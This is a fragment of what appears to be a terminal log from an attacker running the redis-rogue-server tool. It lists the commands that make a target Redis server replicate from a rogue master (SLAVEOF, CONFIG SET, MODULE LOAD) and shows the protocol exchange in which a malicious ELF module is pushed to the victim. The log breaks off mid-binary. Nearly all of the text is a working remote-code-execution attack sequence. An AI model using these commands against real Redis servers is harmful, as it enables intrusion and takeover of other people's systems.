 Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.
[root@VM-4-3-centos redis-rogue-server-master]# python3 redis-rogue-server.py --server-only
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC 851b8ade517c8363b284921dbeca7d9124cd0fd5 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\
x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x8